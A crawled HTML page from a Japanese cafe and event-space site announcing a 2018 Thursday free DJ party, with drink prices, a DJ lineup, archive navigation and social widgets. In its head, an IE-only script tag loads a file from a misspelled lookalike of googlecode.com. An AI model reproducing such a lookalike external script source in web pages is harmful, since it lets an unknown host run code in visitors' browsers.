

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/2296467
body_size: 4645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 明日です★11/1 ROOM2</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: 明日です★11/1 ROOM2">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="明日です★11/1 ROOM2" />
<meta property="og:image" content="https://cdn.goope.jp/15328/181031204105-5bd994d18fbce.jpg" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2018-10-31 20:39:00
        </div>
        <div class="info_title">
          <a href="/info/2296467">明日です★11/1 ROOM2</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/181031204105-5bd994d18fbce.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/181031204105-5bd994d18fbce_l.jpg' alt='8BC6B076-AF68-4388-AC9E-60A835A61C6C.jpeg'/></a>
        </div>
        <div class="info_body">
          <p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">毎週木曜日のFREE PARTY!!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">drum&amp;bass,dubstep,grime,hiphop......</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">20:00-23:00</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">21:00まではHAPPYHOUR!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">(beer 400yen,highball 300yen!)</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">-this &nbsp;week-</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">&nbsp;DJ/SATOYON</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">&nbsp; &nbsp; &nbsp; NAM</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">&nbsp; &nbsp; &nbsp; YUTAKA</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 12px;">&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F2296467&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.28 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">2215</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">312</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1438127</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                